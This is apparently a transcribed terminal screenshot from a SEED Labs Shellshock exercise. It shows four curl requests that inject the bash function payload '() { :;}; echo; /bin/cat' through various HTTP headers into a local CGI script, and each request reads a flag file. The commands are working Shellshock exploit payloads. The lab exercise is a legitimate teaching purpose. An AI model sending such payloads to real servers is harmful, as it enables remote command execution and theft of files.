 Terminal
3:40 PM Seed
[10/29/2019 15:39] seed@ubuntu:~$ curl -H "X-Frame-Options: () { :;}; echo; /bin/
cat /home/seed/Downloads/flag.txt" http://localhost/cgi-bin/myprog.cgi
5h311 5h0ck!!!5h311 5h0ck!!!5h311 5h0ck!!!5h311 5h0ck!!!5h311 5h0ck!!!
[10/29/2019 15:40] seed@ubuntu:~$ curl -H "Cookie: () { :;}; echo; /bin/cat /home
/seed/Downloads/flag.txt" http://localhost/cgi-bin/myprog.cgi
5h311 5h0ck!!!5h311 5h0ck!!!5h311 5h0ck!!!5h311 5h0ck!!!5h311 5h0ck!!!
[10/29/2019 15:40] seed@ubuntu:~$ curl -H "Attack_This_Shite: () { :;}; echo; /bi
n/cat /home/seed/Downloads/flag.txt" http://localhost/cgi-bin/myprog.cgi
5h311 5h0ck!!!5h311 5h0ck!!!5h311 5h0ck!!!5h311 5h0ck!!!5h311 5h0ck!!!
[10/29/2019 15:40] seed@ubuntu:~$ curl -H ": () { :;}; echo; /bin/cat /home/seed/
Downloads/flag.txt" http://localhost/cgi-bin/myprog.cgi
5h311 5h0ck!!!5h311 5h0ck!!!5h311 5h0ck!!!5h311 5h0ck!!!5h311 5h0ck!!!
[10/29/2019 15:40] seed@ubuntu:~$